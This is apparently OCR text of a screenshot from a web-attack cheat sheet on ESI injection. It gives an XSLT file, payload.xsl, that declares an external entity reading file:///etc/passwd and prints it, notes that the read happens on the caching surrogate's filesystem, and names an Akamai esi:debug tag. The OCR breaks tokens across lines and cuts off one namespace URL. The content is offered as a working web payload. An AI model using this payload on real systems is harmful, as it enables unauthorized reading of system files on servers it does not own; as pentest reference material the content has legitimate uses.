
Where
contains:
payload.xsl
<?
xml
 version
=
"
1.0
"
?>
<!
DOCTYPE 
x
[
<!
ENTITY 
xxe
 SYSTEM 
"
file:///etc/passwd
"
>
]
>
<
xsl:stylesheet
version
=
"
1.0
"
xmlns:xsl
=
"
http://ww
<
xsl:template
match
=
"
/
"
>
&xxe;
</
xsl:template
>
</
xsl:stylesheet
>
The XSLT execution happens at the surrogate - file
reads come from the surrogate’s filesystem (often a
different machine than the application).
Akamai-specific debug
<
esi:debug
/>